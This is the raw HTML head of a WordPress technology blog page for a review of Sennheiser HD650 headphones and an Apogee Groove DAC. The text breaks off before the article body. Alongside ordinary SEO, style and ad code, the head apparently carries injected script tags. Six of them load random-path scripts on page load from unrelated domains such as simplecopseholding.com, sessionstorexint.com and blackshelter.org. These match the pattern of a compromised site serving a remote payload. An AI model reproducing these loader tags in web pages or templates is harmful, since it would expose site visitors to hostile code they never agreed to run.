

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tracyandmatt.co.uk/sennheiser-hd650-apogee-groove-review/
body_size: 20030
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="a4430b811d2010e602301f46-text/javascript"></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge" />

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />



<link rel="pingback" href="https://www.tracyandmatt.co.uk/wp/xmlrpc.php" />

<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style.css" type="text/css" media="screen" />

<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style-font.css" type="text/css" media="screen" />


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sennheiser HD650 &amp; Apogee Groove review - Tracy and Matt&#039;s Blog</title>
	<meta name="description" content="If you are in the market, I would happily recommend them if you have the pennies. These have now become the bar that all others will be judged against." />
	<link rel="canonical" href="https://www.tracyandmatt.co.uk/sennheiser-hd650-apogee-groove-review/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sennheiser HD650 &amp; Apogee Groove review - Tracy and Matt&#039;s Blog" />
	<meta property="og:description" content="If you are in the market, I would happily recommend them if you have the pennies. These have now become the bar that all others will be judged against." />
	<meta property="og:url" content="https://www.tracyandmatt.co.uk/sennheiser-hd650-apogee-groove-review/" />
	<meta property="og:site_name" content="Tracy and Matt&#039;s Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/tracyandmatt.co.uk" />
	<meta property="article:published_time" content="2016-09-11T08:00:20+00:00" />
	<meta property="og:image" content="http://www.tracyandmatt.co.uk/wp/wp-content/uploads/2016/09/sennheiser-150x150.jpg" />
	<meta name="author" content="Paul Stevenson" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@tracyandmatt" />
	<meta name="twitter:site" content="@tracyandmatt" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Paul Stevenson" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.tracyandmatt.co.uk/sennheiser-hd650-apogee-groove-review/#article","isPartOf":{"@id":"https://www.tracyandmatt.co.uk/sennheiser-hd650-apogee-groove-review/"},"author":{"name":"Paul Stevenson","@id":"https://www.tracyandmatt.co.uk/#/schema/person/e94443747ac1c70216986899f0a89b30"},"headline":"Sennheiser HD650 &#038; Apogee Groove review","datePublished":"2016-09-11T08:00:20+00:00","mainEntityOfPage":{"@id":"https://www.tracyandmatt.co.uk/sennheiser-hd650-apogee-groove-review/"},"wordCount":1450,"commentCount":0,"publisher":{"@id":"https://www.tracyandmatt.co.uk/#organization"},"image":{"@id":"https://www.tracyandmatt.co.uk/sennheiser-hd650-apogee-groove-review/#primaryimage"},"thumbnailUrl":"http://www.tracyandmatt.co.uk/wp/wp-content/uploads/2016/09/sennheiser-150x150.jpg","keywords":["Featured"],"articleSection":["Headphones","MP3 Players &amp; Accessories","Reviews"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.tracyandmatt.co.uk/sennheiser-hd650-apogee-groove-review/#respond"]}]},{"@type":"WebPage","@id":"https://www.tracyandmatt.co.uk/sennheiser-hd650-apogee-groove-review/","url":"https://www.tracyandmatt.co.uk/sennheiser-hd650-apogee-groove-review/","name":"Sennheiser HD650 & Apogee Groove review - Tracy and Matt&#039;s Blog","isPartOf":{"@id":"https://www.tracyandmatt.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.tracyandmatt.co.uk/sennheiser-hd650-apogee-groove-review/#primaryimage"},"image":{"@id":"https://www.tracyandmatt.co.uk/sennheiser-hd650-apogee-groove-review/#primaryimage"},"thumbnailUrl":"http://www.tracyandmatt.co.uk/wp/wp-content/uploads/2016/09/sennheiser-150x150.jpg","datePublished":"2016-09-11T08:00:20+00:00","description":"If you are in the market, I would happily recommend them if you have the pennies. These have now become the bar that all others will be judged against.","breadcrumb":{"@id":"https://www.tracyandmatt.co.uk/sennheiser-hd650-apogee-groove-review/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.tracyandmatt.co.uk/sennheiser-hd650-apogee-groove-review/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tracyandmatt.co.uk/sennheiser-hd650-apogee-groove-review/#primaryimage","url":"http://www.tracyandmatt.co.uk/wp/wp-content/uploads/2016/09/sennheiser-150x150.jpg","contentUrl":"http://www.tracyandmatt.co.uk/wp/wp-content/uploads/2016/09/sennheiser-150x150.jpg"},{"@type":"BreadcrumbList","@id":"https://www.tracyandmatt.co.uk/sennheiser-hd650-apogee-groove-review/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tracyandmatt.co.uk/"},{"@type":"ListItem","position":2,"name":"Headphones","item":"https://www.tracyandmatt.co.uk/headphones-2/"},{"@type":"ListItem","position":3,"name":"Sennheiser HD650 &#038; Apogee Groove review"}]},{"@type":"WebSite","@id":"https://www.tracyandmatt.co.uk/#website","url":"https://www.tracyandmatt.co.uk/","name":"Tracy and Matt&#039;s Blog","description":"Independent Technology News and Reviews","publisher":{"@id":"https://www.tracyandmatt.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tracyandmatt.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.tracyandmatt.co.uk/#organization","name":"Tracy and Matt&#039;s Blog","url":"https://www.tracyandmatt.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tracyandmatt.co.uk/#/schema/logo/image/","url":"https://i0.wp.com/www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png?fit=102%2C80&ssl=1","contentUrl":"https://i0.wp.com/www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png?fit=102%2C80&ssl=1","width":102,"height":80,"caption":"Tracy and Matt&#039;s Blog"},"image":{"@id":"https://www.tracyandmatt.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tracyandmatt.co.uk","https://x.com/tracyandmatt"]},{"@type":"Person","@id":"https://www.tracyandmatt.co.uk/#/schema/person/e94443747ac1c70216986899f0a89b30","name":"Paul Stevenson","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tracyandmatt.co.uk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0b41787a95f95ad1c0b885ac0742da927679c8f69b23ace49f590227e147f200?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0b41787a95f95ad1c0b885ac0742da927679c8f69b23ace49f590227e147f200?s=96&d=mm&r=g","caption":"Paul Stevenson"},"url":"https://www.tracyandmatt.co.uk/author/pauls/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; Feed" href="https://www.tracyandmatt.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; Comments Feed" href="https://www.tracyandmatt.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tracy and Matt&#039;s Blog &raquo; Sennheiser HD650 &#038; Apogee Groove review Comments Feed" href="https://www.tracyandmatt.co.uk/sennheiser-hd650-apogee-groove-review/feed/" />
<script type="a4430b811d2010e602301f46-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tracyandmatt.co.uk\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=420e945db43fb7f993b6575daf5ae443"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tracyandmatt.co.uk/wp/wp-includes/css/dist/block-library/style.min.css?ver=420e945db43fb7f993b6575daf5ae443' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<script type="a4430b811d2010e602301f46-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="a4430b811d2010e602301f46-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="a4430b811d2010e602301f46-text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="a4430b811d2010e602301f46-text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="a4430b811d2010e602301f46-text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="a4430b811d2010e602301f46-text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="a4430b811d2010e602301f46-text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="a4430b811d2010e602301f46-text/javascript" src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<script type="a4430b811d2010e602301f46-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/external.js?ver=420e945db43fb7f993b6575daf5ae443" id="external-js"></script>
<script type="a4430b811d2010e602301f46-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/suckerfish.js?ver=420e945db43fb7f993b6575daf5ae443" id="suckerfish-js"></script>
<script type="a4430b811d2010e602301f46-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/jquery.mobilemenu.js?ver=420e945db43fb7f993b6575daf5ae443" id="mobilmenu-js"></script>
<script type="a4430b811d2010e602301f46-text/javascript" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/js/flexslider.js?ver=420e945db43fb7f993b6575daf5ae443" id="flexslider-js"></script>
<link rel="https://api.w.org/" href="https://www.tracyandmatt.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tracyandmatt.co.uk/wp-json/wp/v2/posts/61494" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tracyandmatt.co.uk/wp/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.tracyandmatt.co.uk/?p=61494' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tracyandmatt.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tracyandmatt.co.uk%2Fsennheiser-hd650-apogee-groove-review%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tracyandmatt.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tracyandmatt.co.uk%2Fsennheiser-hd650-apogee-groove-review%2F&#038;format=xml" />

<!-- Alternate Stylesheet -->
<link href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/styles/default.css" rel="stylesheet" type="text/css" />

<!-- Custom Styles from Theme Setting Page -->
<style type="text/css">
a:hover,a:active {color:#ff5e00;}
.post-title a,.post-title a:link,.post-title a:visited {color:#000000 !important;}
.post-title a:hover,.post-title a:active {color:#ff5e00 !important;}
#sitetitle,#logo {float:left;width:49%;}
#topnav ul a,#topnav ul ul a {color:#e8e8e8;}
#topnav ul a:hover,#topnav ul ul a:hover {color:#121212;}
#topnav ul a:hover,#topnav ul ul a:hover {background-color:#ff5e00;}
</style>

<!-- Styles from custom.css -->
<link href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/custom.css" rel="stylesheet" type="text/css" />


<link rel="apple-touch-icon" href="apple-touch-icon-iphone.png" />
<link rel="apple-touch-icon" sizes="72x72" href="apple-touch-icon-ipad.png" />
<link rel="apple-touch-icon" sizes="114x114" href="apple-touch-icon-iphone4.png" />
<link rel="apple-touch-icon" sizes="144x144" href="apple-touch-icon-ipad3.png" />

	<link rel="stylesheet" href="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/style-responsive.css" type="text/css" media="screen" />
	<meta name="viewport" content="width=device-width" />
	<!--[if lt IE 9]>
		<script type="text/javascript" src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->

	<script type="a4430b811d2010e602301f46-text/javascript">
		jQuery(function () {
			jQuery('#topnav .nav').mobileMenu({ defaultText: 'Select a Page or Category'});
			jQuery('#catnav .catnav').mobileMenu({ defaultText: 'Select a Page or Category'});
		});
	</script>



</head>

<body class="wp-singular post-template-default single single-post postid-61494 single-format-standard wp-theme-wp-bold108 c-sw">

<div id="outer-wrap">



	<div id="wrap">

		<div id="header">
			<div id="head-content" class="clearfix">
		
				
			<div id="sitetitle">			
						<div id="logo">
						<a href="https://www.tracyandmatt.co.uk" title="Tracy and Matt&#039;s Blog"><img src="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/09/JustLogo1.png" alt="Tracy and Matt&#039;s Blog" /></a></div> 
					 
				
					
						<div class="title"><a href="https://www.tracyandmatt.co.uk">Tracy and Matt</a></div>
						<div class="description">Independent Technology News and Reviews</div>
					</div>
				
				<div class="head-banner468">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="a4430b811d2010e602301f46-text/javascript"></script>
<!-- Header Ad Unit -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="2367941521"></ins>
<script type="a4430b811d2010e602301f46-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
				<div class="banner_mobile">
